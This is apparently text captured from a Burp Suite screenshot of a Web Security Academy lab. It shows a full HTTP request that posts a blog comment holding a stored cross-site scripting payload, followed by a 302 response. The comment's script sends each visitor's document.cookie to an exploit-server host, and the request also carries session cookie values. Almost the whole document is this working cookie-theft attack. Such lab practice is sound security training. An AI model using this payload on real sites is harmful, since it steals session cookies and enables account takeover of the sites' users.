 1 × 2 × +
Send Cancel < ▾ > ▾ Follow redirection Target: https://0a6600ee034848248385296700a000d0.web-security-academy.net HTT
Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/2
2 Host: 0a6600ee034848248385296700a000d0.web-security-academy.net
3 Cookie: stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw; session=
EURcsqqSnpy2jN6itW6HwC0YaPeP0uRb
4 Content-Length: 211
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a6600ee034848248385296700a000d0.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a6600ee034848248385296700a000d0.web-security-academy.net/post?postId=4
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-ES,es;q=0.9
21 Priority: u=0, i
22
23 postId=4&comment=
<script>fetch(`https://exploit-0a1300ec031d481f831a28000138000e.exploit-server.net/log?cookie=$
{document.cookie}`)</script>&name=Pwned&email=juansito%40gmail.com&website=
https%3A%2F%2Fgoogle.com
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /post/comment/confirmation?postId=4
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 2
Request headers 24
Response headers 3